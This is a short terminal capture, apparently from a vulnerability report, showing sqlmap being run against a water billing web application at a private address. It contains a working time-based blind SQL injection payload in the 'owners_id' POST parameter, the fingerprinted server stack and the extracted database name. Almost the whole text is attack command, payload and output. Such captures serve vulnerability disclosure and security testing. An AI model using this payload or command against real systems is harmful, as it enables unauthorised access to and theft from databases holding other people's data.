 └─$ sqlmap -r post.txt --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting @ 16:37:01 /2023-12-22/
[16:37:01] [INFO] parsing HTTP request from 'post.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[16:37:03] [INFO] resuming back-end DBMS 'mysql'
[16:37:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: date=23/12/22 08:16:45&owners_id=1' AND (SELECT 2468 FROM (SELECT(SLEEP(5)))RAWZ) AND 'oqYz'='oqYz&pres=1223&prev=5
00&price=10&total=Add
---
[16:37:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[16:37:03] [INFO] fetching current database
[16:37:03] [INFO] resumed: waterbilling
current database: 'waterbilling'
[16:37:03] [INFO] fetched data logged to text files under '/home/glun/.local/share/sqlmap/output/192.168.211.1'
[16:37:03] [WARNING] your sqlmap version is outdated